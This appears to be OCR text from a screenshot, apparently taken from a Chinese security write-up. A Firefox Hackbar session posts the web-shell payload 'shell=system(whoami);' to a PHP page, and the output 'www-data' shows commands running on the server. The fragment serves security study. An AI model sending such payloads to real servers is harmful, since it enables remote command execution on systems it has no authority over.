 :2333/success.php
火狐官方站点 最常访问
Hackbar
www-data
Encryption Encoding
Load Split Run
http:// :2333/success.php
Enable Post data
shell=system(whoami);
Enable Referer
HACK之道
先知社区